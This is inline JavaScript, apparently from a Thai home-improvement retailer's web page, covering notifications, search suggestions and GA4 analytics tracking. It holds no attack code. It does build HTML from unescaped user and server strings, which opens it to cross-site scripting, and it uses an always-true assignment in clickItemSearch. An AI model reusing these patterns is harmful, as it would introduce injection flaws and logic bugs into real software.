	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "ZTM0NDE2MGJhY2U1NjcxMTYzNGFjYWNmY2MwODMwYjk4OTZkNWIzZGZkNjVjOGU4MmYxODcwZTRiYjQ0NTE4NQ==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "a65c7355-32f3-4014-971e-fa42d3957566";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "MmJiNTkyMzUxY2QyNzE1MzlkY2NlNzE3Y2M0MmY3YjE4OGIxNjBjMWM5NjRlNWE3MjkwODQwZmZlN2ViZDYxZQ==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OTc0Nzg4NWE2NTA2MzJkMGJkN2M0MzUxNDcxYWMzNzg4MTRlYWY4NGY3MWUzZjIwMDZlMGQwZmMxZTA2N2VhZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZTRlMDM2ODMxMjVlNmQ2NjQ1MDBhOWEyNzRlZmZlYzE0NTk4ZmNkZjk2YWI3Mzc1OTgyYWNhMWRmMmRjZTQ4Zg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZjBhODZjODdiMGM2ODc5ZDJhZjY5MDRhMDBhMmZiNjM1YThkYzZmYjU4YzdmYmZlZGQ3MzIyNDM5MzFjODIxOQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YmQ2NmQ4MWEzZmU2NzVhYzJlYmNiNzFhYjljZWUzY2U0MzFjOTNlY2M5ZTFiYjAxNjgwM2EwOTExMzkyMDM0MA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
